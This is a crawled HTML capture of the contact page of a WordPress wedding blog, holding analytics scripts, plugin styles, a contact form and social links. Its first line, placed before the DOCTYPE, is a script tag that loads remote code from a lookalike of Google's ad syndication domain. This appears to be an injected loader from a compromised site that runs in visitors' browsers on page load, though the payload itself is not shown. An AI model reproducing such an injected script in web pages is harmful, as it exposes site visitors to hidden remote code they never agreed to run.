

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://adoredbride.com/contact
body_size: 10960
content:
<script src="//sync.gsyndication.com/"></script><!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://adoredbride.com/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<script>var et_site_url='https://adoredbride.com';var et_post_id='1055';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script>
	<!-- This site is optimized with the Yoast SEO plugin v14.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Contact - Adored Bride</title>
	<meta name="robots" content="index, follow" />
	<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="http://adoredbride.com/contact" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Contact - Adored Bride" />
	<meta property="og:url" content="http://adoredbride.com/contact" />
	<meta property="og:site_name" content="Adored Bride" />
	<meta property="article:modified_time" content="2017-01-30T20:36:55+00:00" />
	<meta name="twitter:card" content="summary" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://adoredbride.com/#website","url":"https://adoredbride.com/","name":"Adored Bride","description":"","potentialAction":[{"@type":"SearchAction","target":"https://adoredbride.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"WebPage","@id":"http://adoredbride.com/contact#webpage","url":"http://adoredbride.com/contact","name":"Contact - Adored Bride","isPartOf":{"@id":"https://adoredbride.com/#website"},"datePublished":"2016-11-29T15:40:19+00:00","dateModified":"2017-01-30T20:36:55+00:00","inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["http://adoredbride.com/contact"]}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Adored Bride &raquo; Feed" href="https://adoredbride.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Adored Bride &raquo; Comments Feed" href="https://adoredbride.com/comments/feed" />
<!-- This site uses the Google Analytics by ExactMetrics plugin v6.0.2 - Using Analytics tracking - https://www.exactmetrics.com/ -->
<script type="text/javascript" data-cfasync="false">
	var em_version         = '6.0.2';
	var em_track_user      = true;
	var em_no_track_reason = '';
	
	var disableStr = 'ga-disable-UA-89866743-1';

	/* Function to detect opted out users */
	function __gaTrackerIsOptedOut() {
		return document.cookie.indexOf(disableStr + '=true') > -1;
	}

	/* Disable tracking if the opt-out cookie exists. */
	if ( __gaTrackerIsOptedOut() ) {
		window[disableStr] = true;
	}

	/* Opt-out function */
	function __gaTrackerOptout() {
	  document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
	  window[disableStr] = true;
	}

	if ( 'undefined' === typeof gaOptout ) {
		function gaOptout() {
			__gaTrackerOptout();
		}
	}
	
	if ( em_track_user ) {
		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script','//www.google-analytics.com/analytics.js','__gaTracker');

window.ga = __gaTracker;		__gaTracker('create', 'UA-89866743-1', 'auto');
		__gaTracker('set', 'forceSSL', true);
		__gaTracker('send','pageview');
		__gaTracker( function() { window.ga = __gaTracker; } );
	} else {
		console.log( "" );
		(function() {
			/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
			var noopfn = function() {
				return null;
			};
			var noopnullfn = function() {
				return null;
			};
			var Tracker = function() {
				return null;
			};
			var p = Tracker.prototype;
			p.get = noopfn;
			p.set = noopfn;
			p.send = noopfn;
			var __gaTracker = function() {
				var len = arguments.length;
				if ( len === 0 ) {
					return;
				}
				var f = arguments[len-1];
				if ( typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function' ) {
					console.log( 'Not running function __gaTracker(' + arguments[0] + " ....) because you are not being tracked. " + em_no_track_reason );
					return;
				}
				try {
					f.hitCallback();
				} catch (ex) {

				}
			};
			__gaTracker.create = function() {
				return new Tracker();
			};
			__gaTracker.getByName = noopnullfn;
			__gaTracker.getAll = function() {
				return [];
			};
			__gaTracker.remove = noopfn;
			window['__gaTracker'] = __gaTracker;
			window.ga = __gaTracker;		})();
		}
</script>
<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/adoredbride.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=c623ae97977bee2ebdaa4a02634d6c19"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<meta content="The Vue Blog v.1.0.1462285956" name="generator"/><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://adoredbride.com/wp-includes/css/dist/block-library/style.min.css?ver=c623ae97977bee2ebdaa4a02634d6c19' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://adoredbride.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-font-awesome-css'  href='https://adoredbride.com/wp-content/plugins/download-manager/assets/fontawesome/css/all.min.css?ver=c623ae97977bee2ebdaa4a02634d6c19' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-front-bootstrap-css'  href='https://adoredbride.com/wp-content/plugins/download-manager/assets/bootstrap/css/bootstrap.min.css?ver=c623ae97977bee2ebdaa4a02634d6c19' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-front-css'  href='https://adoredbride.com/wp-content/plugins/download-manager/assets/css/front.css?ver=c623ae97977bee2ebdaa4a02634d6c19' type='text/css' media='all' />
<link rel='stylesheet' id='et_monarch-css-css'  href='https://adoredbride.com/wp-content/plugins/monarch/css/style.css?ver=1.4.12' type='text/css' media='all' />
<link rel='stylesheet' id='et-gf-open-sans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='chld_thm_cfg_parent-css'  href='https://adoredbride.com/wp-content/themes/Divi/style.css?ver=c623ae97977bee2ebdaa4a02634d6c19' type='text/css' media='all' />
<link rel='stylesheet' id='divi-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css'  href='https://adoredbride.com/wp-content/themes/VUE%20INSTALLABLE%20THEME/style.css?ver=4.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='et-builder-googlefonts-cached-css'  href='https://fonts.googleapis.com/css?family=Lato%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C700%2C700italic%2C900%2C900italic&#038;ver=c623ae97977bee2ebdaa4a02634d6c19#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://adoredbride.com/wp-includes/css/dashicons.min.css?ver=c623ae97977bee2ebdaa4a02634d6c19' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/adoredbride.com","hash_tracking":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://adoredbride.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend.min.js?ver=6.0.2'></script>
<script type='text/javascript' src='https://adoredbride.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://adoredbride.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://adoredbride.com/wp-content/plugins/download-manager/assets/bootstrap/js/bootstrap.bundle.min.js?ver=c623ae97977bee2ebdaa4a02634d6c19'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpdm_url = {"home":"https:\/\/adoredbride.com\/","site":"https:\/\/adoredbride.com\/","ajax":"https:\/\/adoredbride.com\/wp-admin\/admin-ajax.php"};
var wpdm_asset = {"spinner":"<i class=\"fas fa-sun fa-spin\"><\/i>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://adoredbride.com/wp-content/plugins/download-manager/assets/js/front.js?ver=c623ae97977bee2ebdaa4a02634d6c19'></script>
<script type='text/javascript' src='https://adoredbride.com/wp-content/plugins/download-manager/assets/js/chosen.jquery.min.js?ver=c623ae97977bee2ebdaa4a02634d6c19'></script>
<script type='text/javascript' src='https://adoredbride.com/wp-content/themes/Divi/core/admin/js/es6-promise.auto.min.js?ver=c623ae97977bee2ebdaa4a02634d6c19'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var et_core_api_spam_recaptcha = {"site_key":"","page_action":{"action":"contact"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://adoredbride.com/wp-content/themes/Divi/core/admin/js/recaptcha.js?ver=c623ae97977bee2ebdaa4a02634d6c19'></script>
<link rel='https://api.w.org/' href='https://adoredbride.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://adoredbride.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://adoredbride.com/wp-includes/wlwmanifest.xml" /> 

<link rel='shortlink' href='https://adoredbride.com/?p=1055' />
<link rel="alternate" type="application/json+oembed" href="https://adoredbride.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fadoredbride.com%2Fcontact" />
<link rel="alternate" type="text/xml+oembed" href="https://adoredbride.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fadoredbride.com%2Fcontact&#038;format=xml" />

        <script>
            var wpdm_site_url = 'https://adoredbride.com/';
            var wpdm_home_url = 'https://adoredbride.com/';
            var ajax_url = 'https://adoredbride.com/wp-admin/admin-ajax.php';
            var wpdm_ajax_url = 'https://adoredbride.com/wp-admin/admin-ajax.php';
            var wpdm_ajax_popup = '0';
        </script>
        <style>
            .wpdm-download-link.btn.btn-primary.{
                border-radius: 4px;
            }
        </style>


        <style type="text/css" id="et-social-custom-css">
				.et_monarch .et_social_sidebar_networks li, .et_monarch .et_social_mobile li { background: #bb957e; } .et_monarch .et_social_sidebar_networks .et_social_icons_container li:hover, .et_monarch .et_social_mobile .et_social_icons_container li:hover { background: #b1cacb !important; } .et_social_sidebar_border li { border-color: #b1cacb !important; } .et_monarch .et_social_sidebar_networks .et_social_icons_container li i, .et_monarch .et_social_sidebar_networks .et_social_icons_container li .et_social_count, .et_monarch .et_social_mobile .et_social_icons_container li i, .et_monarch .et_social_mobile .et_social_icons_container li .et_social_count { color: #ffffff; } .et_monarch .et_social_sidebar_networks .et_social_icons_container li:hover i, .et_monarch .et_social_sidebar_networks .et_social_icons_container li:hover .et_social_count, .et_monarch .et_social_mobile .et_social_icons_container li:hover i, .et_monarch .et_social_mobile .et_social_icons_container li:hover .et_social_count { color: #ffffff !important; } .et_monarch .et_social_media .et_social_circle .et_social_icons_container li i, .et_monarch .et_social_media li { background: #bb957e; } .et_monarch .et_social_media .et_social_circle .et_social_icons_container li:hover i, .et_monarch .et_social_media .et_social_rounded .et_social_icons_container li:hover, .et_monarch .et_social_media .et_social_rectangle .et_social_icons_container li:hover { background: #bb957e !important; } .et_monarch .et_social_media .et_social_icons_container li i, .et_monarch .et_social_media .et_social_count, .et_monarch .et_social_media .et_social_networkname { color: #ffffff; } .et_monarch .et_social_media .et_social_icons_container li:hover i, .et_monarch .et_social_media .et_social_icons_container li:hover .et_social_count, .et_monarch .et_social_media .et_social_icons_container li:hover .et_social_networkname { color: #ffffff !important; } .et_monarch .widget_monarchwidget .et_social_networks ul li, .et_monarch .widget_monarchwidget.et_social_circle li i { background: #ffffff !important; } .et_monarch .widget_monarchwidget.et_social_rounded .et_social_icons_container li:hover, .et_monarch .widget_monarchwidget.et_social_rectangle .et_social_icons_container li:hover, .et_monarch .widget_monarchwidget.et_social_circle .et_social_icons_container li:hover i.et_social_icon { background: #ffffff !important; } .et_monarch .widget_monarchwidget .et_social_icon, .et_monarch .widget_monarchwidget.et_social_networks .et_social_network_label, .et_monarch .widget_monarchwidget .et_social_sidebar_count { color: #bb957e; } .et_monarch .widget_monarchwidget .et_social_icons_container li:hover .et_social_icon, .et_monarch .widget_monarchwidget.et_social_networks .et_social_icons_container li:hover .et_social_network_label, .et_monarch .widget_monarchwidget .et_social_icons_container li:hover .et_social_sidebar_count { color: #b1cacb !important; } 
			</style><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><link rel="shortcut icon" href="http://adoredbride.com/wp-content/uploads/2016/12/Fav.png" /><meta name="google-site-verification" content="Misvjmttnr0eWhLghZgmVGpmsiwhZRlZRVQ9_k73Iac"><link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://adoredbride.com/wp-content/et-cache/global/et-divi-customizer-global-17675145171882.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" /><style id="tt-easy-google-font-styles" type="text/css">p { }
h1 { }
h2 { }
h3 { }
h4 { }
h5 { }
h6 { }
</style><meta name="generator" content="WordPress Download Manager 3.0.96" />
            <style>
                                @import url('https://fonts.googleapis.com/css?family=Rubik:400,500');
                


                .w3eden .fetfont,
                .w3eden .btn,
                .w3eden .btn.wpdm-front h3.title,
                .w3eden .wpdm-social-lock-box .IN-widget a span:last-child,
                .w3eden #xfilelist .panel-heading,
                .w3eden .wpdm-frontend-tabs a,
                .w3eden .alert:before,
                .w3eden .panel .panel-heading,
                .w3eden .discount-msg,
                .w3eden .panel.dashboard-panel h3,
                .w3eden #wpdm-dashboard-sidebar .list-group-item,
                .w3eden #package-description .wp-switch-editor,
                .w3eden .w3eden.author-dashbboard .nav.nav-tabs li a,
                .w3eden .wpdm_cart thead th,
                .w3eden #csp .list-group-item,
                .w3eden .modal-title {
                    font-family: Rubik, -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
                    text-transform: uppercase;
                    font-weight: 500;
                }
                .w3eden #csp .list-group-item{
                    text-transform: unset;
                }
            </style>
                    <style>

            :root{
                --color-primary: #4a8eff;
                --color-primary-rgb: 74, 142, 255;
                --color-primary-hover: #4a8eff;
                --color-primary-active: #4a8eff;
                --color-secondary: #4a8eff;
                --color-secondary-rgb: 74, 142, 255;
                --color-secondary-hover: #4a8eff;
                --color-secondary-active: #4a8eff;
                --color-success: #18ce0f;
                --color-success-rgb: 24, 206, 15;
                --color-success-hover: #4a8eff;
                --color-success-active: #4a8eff;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #f29e0f;
                --color-warning-rgb: 242, 158, 15;
                --color-warning-hover: orange;
                --color-warning-active: orange;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: Rubik, -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }
            .wpdm-download-link.btn.btn-primary{
                border-radius: 4px;
            }


        </style>
        </head>
<body class="page-template-default page page-id-1055 et_bloom et_monarch et_pb_button_helper_class et_fixed_nav et_show_nav et_hide_fixed_logo et_secondary_nav_enabled et_secondary_nav_only_menu et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_centered et_pb_footer_columns4 et_cover_background osx et_pb_gutters3 et_pb_pagebuilder_layout et_smooth_scroll et_no_sidebar et_divi_theme et-db et_minified_js et_minified_css">
	<div id="page-container">

					<div id="top-header">
			<div class="container clearfix">

			
				<div id="et-secondary-menu">
				<ul id="et-secondary-nav" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1064"><a href="https://adoredbride.com/about">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1063"><a href="https://adoredbride.com/submissions">Submissions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1062"><a href="https://adoredbride.com/advertise">Advertise</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1817"><a href="https://adoredbride.com/newsletter">Newsletter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1055 current_page_item menu-item-1061"><a href="https://adoredbride.com/contact" aria-current="page">Contact</a></li>
</ul>				</div> <!-- #et-secondary-menu -->

			</div> <!-- .container -->
		</div> <!-- #top-header -->
		
	
			<header id="main-header" data-height-onload="149">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://adoredbride.com/">
						<img src="http://adoredbride.com/wp-content/uploads/2016/11/Adored-Bride-Logo.png" alt="Adored Bride" id="logo" data-height-percentage="54" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="149" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-1048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1048"><a href="https://adoredbride.com/">Latest</a></li>
<li id="menu-item-1925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1925"><a href="https://adoredbride.com/real-weddings">Real Weddings</a></li>
<li id="menu-item-1924" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1924"><a href="https://adoredbride.com/engagements">Engagements</a></li>
<li id="menu-item-1923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1923"><a href="https://adoredbride.com/inspiration">Inspiration</a></li>
<li id="menu-item-1922" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1922"><a href="https://adoredbride.com/travel">Travel</a></li>
<li id="menu-item-1921" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1921"><a href="https://adoredbride.com/fashion">Fashion</a></li>
</ul>						</nav>
					
					
					
										<div id="et_top_search">
						<span id="et_search_icon"></span>
					</div>
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://adoredbride.com/">
					<input type="search" class="et-search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->
			<div id="et-main-area">
	
<div id="main-content">


			
				<article id="post-1055" class="post-1055 page type-page status-publish hentry">

				
					<div class="entry-content">
					<div id="et-boc" class="et-boc">
			
		<div class="et-l et-l--post">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div id="blurbicon" class="et_pb_section et_pb_section_0 et_pb_with_background et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_0">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p></div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section --><div class="et_pb_section et_pb_section_1 et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_1">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_1  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_1  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p>CONTACT ADORED BRIDE</p></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_image et_pb_image_0">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2016/12/Adored-Divider-Line.png" alt="" title="" /></span>
			</div><ul class="et_pb_module et_pb_social_media_follow et_pb_social_media_follow_0 clearfix  et_pb_bg_layout_light">
				
				
				 <li
            class='et_pb_social_media_follow_network_0 et_pb_social_icon et_pb_social_network_link  et-social-facebook et_pb_social_media_follow_network_0'><a
              href='https://www.facebook.com/adoredbride/'
              class='icon et_pb_with_border'
              title='Follow on Facebook'
              ><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li><li
            class='et_pb_social_media_follow_network_1 et_pb_social_icon et_pb_social_network_link  et-social-twitter et_pb_social_media_follow_network_1'><a
              href='https://twitter.com/adoredbride'
              class='icon et_pb_with_border'
              title='Follow on Twitter'
              ><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li><li
            class='et_pb_social_media_follow_network_2 et_pb_social_icon et_pb_social_network_link  et-social-pinterest et_pb_social_media_follow_network_2'><a
              href='https://uk.pinterest.com/adoredbride/'
              class='icon et_pb_with_border'
              title='Follow on Pinterest'
              ><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li><li
            class='et_pb_social_media_follow_network_3 et_pb_social_icon et_pb_social_network_link  et-social-instagram et_pb_social_media_follow_network_3'><a
              href='https://www.instagram.com/adoredbride/'
              class='icon et_pb_with_border'
              title='Follow on Instagram'
              ><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li> 
			</ul> <!-- .et_pb_counters --><div class="et_pb_module et_pb_image et_pb_image_1">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2016/12/Adored-Divider-Line.png" alt="" title="" /></span>
			</div><div class="et_pb_module et_pb_text et_pb_text_2  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p>You can follow us on social media, sign up to <a href="/newsletter">our newsletter</a> or get in touch below, I’d love to hear from you.</p></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_code et_pb_code_0">
				
				
				<div class="et_pb_code_inner"><div role="form" class="wpcf7" id="wpcf7-f72-p1055-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response" aria-live="polite"></div>
<form action="/contact#wpcf7-f72-p1055-o1" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="72" />
<input type="hidden" name="_wpcf7_version" value="5.1.9" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f72-p1055-o1" />
<input type="hidden" name="_wpcf7_container_post" value="1055" />
</div>
<p><span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Your Name" /></span> </p>
<p><span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Your Email Address" /></span></p>
<p><span class="wpcf7-form-control-wrap tel"><input type="tel" name="tel" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Your Phone Number" /></span></p>
<p><span class="wpcf7-form-control-wrap textarea"><textarea name="textarea" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Your Message"></textarea></span></p>
<p><input type="submit" value="Submit" class="wpcf7-form-control wpcf7-submit" /></p>
<div class="wpcf7-response-output wpcf7-display-none" aria-hidden="true"></div></form></div></div>
			</div> <!-- .et_pb_code -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row --><div class="et_pb_row et_pb_row_2">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_2  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_3  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><h4>INSTALOVE</h4></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_divider et_pb_divider_0 et_pb_divider_position_ et_pb_space"><div class="et_pb_divider_internal"></div></div><div class="et_pb_module et_pb_code et_pb_code_1">
				
				
				<div class="et_pb_code_inner"><!-- LightWidget WIDGET --><script src="//lightwidget.com/widgets/lightwidget.js"></script><iframe src="//lightwidget.com/widgets/85c51170de235bd6a697ef5ef7c4020a.html" scrolling="no" allowtransparency="true" class="lightwidget-widget" style="width: 100%; border: 0; overflow: hidden;"></iframe></div>
			</div> <!-- .et_pb_code -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section -->		</div><!-- .et_builder_inner_content -->
	</div><!-- .et-l -->
	
			
		</div><!-- #et-boc -->
							</div> <!-- .entry-content -->

				
				</article> <!-- .et_pb_post -->

			

</div> <!-- #main-content -->


	<span class="et_pb_scroll_top et-pb-icon"></span>


			<footer id="main-footer">
				

		
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/Adored-Bride-309934759405192/" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="https://twitter.com/adoredbride" class="icon">
			<span>Twitter</span>
		</a>
	</li>

<li class="et-social-icon et-social-pinterest">
    <a href="https://uk.pinterest.com/adoredbride/" class="icon">
    <span>Pinterest</span>
    </a>
    </li>

<li class="et-social-icon et-social-instagram">
    <a href="https://www.instagram.com/adoredbride/" class="icon">
    <span>Instagram</span>
    </a>
    </li>

</ul>
						<p id="footer-info">Copyright 2020 <a href="http://adoredbride.com" title="Adored Bride">Adored Bride</a> | Made With Love By <a href="https://www.instagram.com/indiedesignco/">Cat</a></p>
					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

	<div class="et_social_pin_images_outer">
					<div class="et_social_pinterest_window">
						<div class="et_social_modal_header"><h3>Pin It on Pinterest</h3><span class="et_social_close"></span></div>
